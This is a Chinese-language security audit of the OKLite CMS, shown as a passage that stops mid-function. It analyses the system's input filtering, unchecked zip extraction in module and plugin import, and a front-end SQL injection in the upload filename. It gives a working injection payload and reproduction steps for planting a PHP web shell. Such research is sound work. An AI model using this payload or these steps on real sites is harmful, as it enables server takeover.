OKLite介绍
OKLite是一套极简企业站系统,主要目标群体是展示型企业网站用户,让传统小企业快速布署网站,加强自身品牌意识,实现对公司形象的宣传。本系统最初是PHPOK程序精简而来。在同等配置下,OKLite速度优于PHPOK达30%以上。 (此版本在2018年已停止维护)
系统链接:https://www.phpok.com/oklite.html
基本情况
路由
网站有三个入口(前端,接口,后台),都是通过action()方法进行初始化。

不同的入口传入指定的方法中执行动作:

访问:http://127.0.0.1/admin.php?c=upload&f=save
会调用framework\admin\upload_control.php中的save_f方法。
过滤
获取GET, POST和COOKIE数据都是通过一个get()方法进行过滤处理:
final public function get($id,$type="safe",$ext="")
    {
        $val = isset($_POST[$id]) ? $_POST[$id] : (isset($_GET[$id]) ? $_GET[$id] : (isset($_COOKIE[$id]) ? $_COOKIE[$id] : ''));
        if($val == ''){
            if($type == 'int' || $type == 'intval' || $type == 'float' || $type == 'floatval'){
                return 0;
            }else{
                return '';
            }
        }
        //判断内容是否有转义,所有未转义的数据都直接转义
        $addslashes = false;
        if(function_exists("get_magic_quotes_gpc") && get_magic_quotes_gpc()){
            $addslashes = true;
        }
        if(!$addslashes){
            $val = $this->_addslashes($val);
        }
        return $this->format($val,$type,$ext);
    }

    //...省略

    private function _addslashes($val)
    {
        if(is_array($val)){
            foreach($val AS $key=>$value){
                $val[$key] = $this->_addslashes($value);
            }
        }else{
            $val = addslashes($val);
        }
        return $val;
    }
除了对每个内容都进行了addslashes()处理,get()方法最后还会调用$this->format()。对\ ' " < >都进行了实体化。
final public function format($msg,$type="safe",$ext="") { if($msg == ""){ return ''; } if(is_array($msg)){ foreach($msg AS $key=>$value){ if(!is_numeric($key)){ $key2 = $this->format($key); if($key2 == '' || in_array($key2,array('#','&','%'))){ unset($msg[$key]); continue; } } $msg[$key] = $this->format($value,$type,$ext); } if($msg && count($msg)>0){ return $msg; } return false; } if($type == 'html_js' || ($type == 'html' && $ext)){ $msg = stripslashes($msg); if($this->app_id != 'admin'){ $msg = $this->lib('string')->xss_clean($msg); } $msg = $this->lib('string')->clear_url($msg,$this->url); return addslashes($msg); } $msg = stripslashes($msg); //格式化处理内容 switch ($type){ case 'safe':$msg = str_replace(array("\\","'",'"',"<",">"),array("\","'",""","<",">"),$msg);break; //...省略 } if($msg){ $msg = addslashes($msg); } return $msg; }
基本上,使用get()获取数据的点,都很难进行利用了。
任意文件上传漏洞导致getshell(后台)
module_control.php
漏洞验证

在模块管理管理处导入模块,这里只能上传zip文件。把恶意文件放在zip压缩包中上传:
(我这里是包含了一个shell.php,内容是phpinfo)

上传后又访问了另一个地址:

上传之后就可以在data\cache看到shell.php被解压出来了。

漏洞分析
根据上传时的地址可以找到处理上传的文件地址与具体的一个方法:
http://localhost/admin.php?c=upload&f=zip&PHPSESSION=s07fke8ifd03o50tqopdhjaof2&id=WU_FILE_0&name=zip.zip&type=application%2Fx-zip-compressed&lastModifiedDate=2019%2F10%2F4+%E4%B8%8B%E5%8D%8811%3A21%3A31&size=299漏洞存在文件:framework\admin\upload_control.php
接受zip包的方法:
public function zip_f()
{
    $rs = $this->lib('upload')->zipfile('upfile');
    if($rs['status'] != 'ok'){
        $this->json($rs['error']);
    }
    $this->json($rs['filename'],true);
}
这里调用了zipfile方法,继续跟踪到framework\libs\upload.php中:
public function zipfile($input,$folder='')
    {
        if(!$input){
            return array('status'=>'error','content'=>P_Lang('未指定表单名称'));
        }
        //如果未指定存储文件夹,则使用
        if(!$folder){
            $folder = 'data/cache/';
        }
        $this->cateid = 0;
        $this->set_dir($folder);
        $this->set_type('zip');
        $this->cate = array('id'=>0,'filemax'=>104857600,'root'=>$folder,'folder'=>'/','filetypes'=>'zip');
        if(isset($_FILES[$input])){
            $rs = $this->_upload($input);
        }else{
            $rs = $this->_save($input);
        }
        if($rs['status'] != 'ok'){
            return $rs;
        }
        $rs['cate'] = $this->cate;
        return $rs;
    }
可以看到,默认放置的位置是data/cache/中。
$_FILES['upload']就是上传的zip文件流,接着就会调用_upload()方法:
_upload()是一个写入文件的方法,片段太长就不放了。可以知道的是写入zip文件的方法中没有对zip中是否存在恶意代码进行检测的。
接着来看上传后访问的另一个地址:
http://localhost/admin.php?c=module&f=import&zipfile=data/cache/6b28519d80b080f3.zip&_noCache=0.5889889215501739&_=1570204017508由地址可知,文件地址:framework\admin\module_control.php,方法名:import_r
public function import_f()
    {
        $zipfile = $this->get('zipfile');

        if(!$zipfile){
            $this->lib('form')->cssjs(array('form_type'=>'upload'));
            $this->addjs('js/webuploader/admin.upload.js');
            $this->view('module_import');
        }

        if(strpos($zipfile,'..') !== false){
            $this->json(P_Lang('不支持带..上级路径'));
        }
        if(!file_exists($this->dir_root.$zipfile)){
            $this->json(P_Lang('ZIP文件不存在'));
        }

        $this->lib('phpzip')->unzip($this->dir_root.$zipfile,$this->dir_root.'data/cache/');

        if(!file_exists($this->dir_root.'data/cache/module.xml')){
            $this->json(P_Lang('导入模块失败,请检查解压缩是否成功'));
        }

        $rs = $info = $this->lib('xml')->read($this->dir_root.'data/cache/module.xml',true);
        if(!$rs){
            $this->json(P_Lang('XML内容解析异常'));
        }
        $tmp = $rs;
        if(isset($tmp['_fields'])){
            unset($tmp['_fields']);
        }

        $insert_id = $this->model('module')->save($tmp);
        if(!$insert_id){
            $this->json(P_Lang('模块导入失败,保存模块基本信息错误'));
        }
        $this->model('module')->create_tbl($insert_id);
        $tbl_exists = $this->model('module')->chk_tbl_exists($insert_id);
        if(!$tbl_exists){
            $this->model('module')->delete($insert_id);
            $this->json(P_Lang('创建模块表失败'));
        }
        if(isset($rs['_fields']) && $rs['_fields']){
            foreach($rs['_fields'] as $key=>$value){
                if($value['ext'] && is_array($value['ext'])){
                    $value['ext'] = serialize($value['ext']);
                }
                $value['module_id'] = $insert_id;
                $this->model('module')->fields_save($value);
                $this->model('module')->create_fields($insert_id,$value);
            }
        }
        $this->lib('file')->rm($this->dir_root.'data/cache/module.xml');
        $this->lib('file')->rm($this->dir_root.$zipfile);
        $this->json(true);
    }
这里使用$this->get('zipfile')获取刚刚上传的zip文件名,使用$this->lib('phpzip')->unzip进行解压。 继续跟踪:
public function unzip($file,$to='')
{
    if(class_exists('ZipArchive')){
        $zip = new ZipArchive;
        $zip->open($file);
        $zip->extractTo($to);
        $zip->close();
        return true;
    }
    if(function_exists('zip_open') && function_exists('zip_close')){
        $zip = zip_open($file);
        if($zip){
            while ($zip_entry = zip_read($zip)) {
                $file = basename(zip_entry_name($zip_entry));
                $fp = fopen($to.basename($file), "w+");
                if (zip_entry_open($zip, $zip_entry, "r")) {
                    $buf = zip_entry_read($zip_entry, zip_entry_filesize($zip_entry));
                    zip_entry_close($zip_entry);
                }
                fwrite($fp, $buf);
                fclose($fp);
            }
            zip_close($zip);
            return true;
        }
    }
    return $this->Extract($file,$to);
}
可见也没有对其中的文件进行检测,直接就将其解压并写入了。
除了项目管理之外,还有project_module.php也同样存在这个漏洞。漏洞原因也是一样的。
plugin_control.php
漏洞验证
和前一个module_control有所不同的是,这里的zip文件夹必须是包含一个文件夹,文件夹中再包含恶意文件。
插件中心:

验证方式同前一个,就不重复了。
上传完成之后会访问另一个地址:
http://localhost/admin.php?c=plugin&f=unzip&id=1196&_noCache=0.08112707662168439&_=1570257969464漏洞分析
framework\admin\plugin_control.php:
public function unzip_f()
    {
        $id = $this->get('id','int');
        $rs = $this->model('res')->get_one($id);
        if(!$rs){
            $this->json(P_Lang('附件不存在'));
        }
        if($rs['ext'] != 'zip'){
            $this->json(P_Lang('非ZIP文件不支持在线解压'));
        }
        if(!file_exists($this->dir_root.$rs['filename'])){
            $this->json(P_Lang('文件不存在'));
        }
        $info = $this->lib('phpzip')->zip_info($this->dir_root.$rs['filename']);
        $info = current($info);
        if(!$info['filename']){
            $this->json(P_Lang('插件有异常'));
        }
        $info = explode('/',$info['filename']);
        if(!$info[0]){
            $this->json(P_Lang('插件有异常'));
        }
        if(file_exists($this->dir_root.'plugins/'.$info[0])){
            $this->json(P_Lang('插件已存在,不允许重复解压'));
        }
        if(!$info[1]){
            $this->json(P_Lang('插件打包模式有问题'));
        }
        $this->lib('phpzip')->unzip($this->dir_root.$rs['filename'],$this->dir_root.'plugins/');
        $this->json(true);
    }
在使用get_one获取了文件信息之后,传入到了$this->lib('phpzip')->zip_info();中获取zip的信息传递给$info变量。
zip_info()会返回一个数组,成员1为压缩包中的第一个文件夹名称,成员2为文件夹中的第一个文件。
如果格式不是一个文件夹包含一个文件的话,if(!$info[1])这里就会报插件打包模式有问题的错误。
格式通过了之后就是直接解压了。
最后保存的目录为:WWW\plugins
SQL注入导致getshell(前台)
这个漏洞在2017年在PHPOK当中就被畅师傅就被发现了。PHPOK系统被修复了,但是在OKLite当中还存在。
漏洞验证
地址:http://localhost/index.php?id=message
在线留言处上传一个图片并抓包,把文件名修改为:
1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1',0x7265732f3230313931302f30342f,'shell.jpg','jpg',0x7265732f3230313931302f30352f7368656c6c2e706870,'1570161575','abc
上传成功之后会返回图片的id和保存的路径:

再次上传一个图片,把地址中的save改成replace,添加一个参数名为oldid,值为图片的id + 1。
图片的内容改为恶意的php代码:

上传完成之后可在res\201910\05目录下生成一个shell.php

漏洞分析
文件地址为:framework\www\upload_control.php
//附件上传
public function save_f()
{
    if(!$this->site['upload_guest']){
        $this->json(P_Lang('系统已禁止游客上传,请联系管理员'));
    }
    $cateid = $this->get('cateid','int');
    $rs = $this->upload_base('upfile',$cateid);
    if(!$rs || $rs['status'] != 'ok'){
        $this->json($rs['error']);
    }
    unset($rs['status']);
    $rs['uploadtime'] = date("Y-m-d H:i:s",$rs['addtime']);
    $this->json($rs,true);
}
这里调用了$this->upload_base('upfile',$cateid);进行文件上传
private function upload_base($input_name='upfile',$cateid=0)
{
    $rs = $this->lib('upload')->getfile($input_name,$cateid);
    if($rs["status"] != "ok"){
        return $rs;
    }
    $array = array();
    $array["cate_id"] = $rs['cate']['id'];
    $array["folder"] = $rs['folder'];
    $array["name"] = basename($rs['filename']);
    $array["ext"] = $rs['ext'];
    $array["filename"] = $rs['filename'];
    $array["addtime"] = $this->time;
    $array["title"] = $rs['title'];
    $array['session_id'] = $this->session->sessid();
    $arraylist = array("jpg","gif","png","jpeg");
    if(in_array($rs["ext"],$arraylist)){
        $img_ext = getimagesize($this->dir_root.$rs['filename']);
        $my_ext = array("width"=>$img_ext[0],"height"=>$img_ext[1]);
        $array["attr"] = serialize($my_ext);
    }
    $id = $this->model('res')->save($array);
    if(!$id){
        $this->lib('file')->rm($this->dir_root.$rs['filename']);
        return array('status'=>'error','error'=>P_Lang('图片存储失败'));
    }
    $this->model('res')->gd_update($id);
    $rs = $this->model('res')->get_one($id);
    $rs["status"] = "ok";
    return $rs;
}
在upload_base当中,使用$this->lib('upload')->getfile($input_name,$cateid);获取上传的文件。
framework\libs\upload.php中:
public function getfile($input='upfile',$cateid=0)
{
    if(!$input){
        return array('status'=>'error','content'=>P_Lang('未指定表单名称'));
    }
    $this->_cate($cateid); //获取一个文件分类的预设 表名res_cate
    if(isset($_FILES[$input])){
        $rs = $this->_upload($input);
    }else{
        $rs = $this->_save($input);
    }
    if($rs['status'] != 'ok'){
        return $rs;
    }
    $rs['cate'] = $this->cate;
    return $rs;
}
getfile()首先调用了$this->_cate($cateid); 获取cateid为1的文件分类预设,内容包括保存的地址,文件夹名称和文件类型。在数据库中:

接着调用了$this->_upload($input):
private function _upload($input)
{
    $basename = substr(md5(time().uniqid()),9,16);
    $chunk = isset($_REQUEST["chunk"]) ? intval($_REQUEST["chunk"]) : 0;
    $chunks = isset($_REQUEST["chunks"]) ? intval($_REQUEST["chunks"]) : 1;
